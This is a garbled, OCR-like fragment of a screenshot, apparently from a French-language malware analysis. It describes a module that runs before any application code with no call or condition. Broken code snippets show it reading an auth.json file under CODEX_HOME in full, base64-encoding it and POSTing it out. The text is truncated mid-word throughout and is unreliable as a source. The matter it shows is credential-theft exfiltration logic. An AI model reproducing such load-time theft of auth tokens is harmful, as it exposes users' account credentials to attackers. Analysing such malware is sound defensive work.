
s'exécute avant tout code d'application
odule. Aucun appel de fonction, aucune condition,
logique d'exfiltration complète qu'il contient :
ODEX_HOME/auth.json)
mePath(), 
"auth.json"
n
null
uthPath, 
"utf8"
));  
// entire file
026", base64-encodes, POSTs
e"